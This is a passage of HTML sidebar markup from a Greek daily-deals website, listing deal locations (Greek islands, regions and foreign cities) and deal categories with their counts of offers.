                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
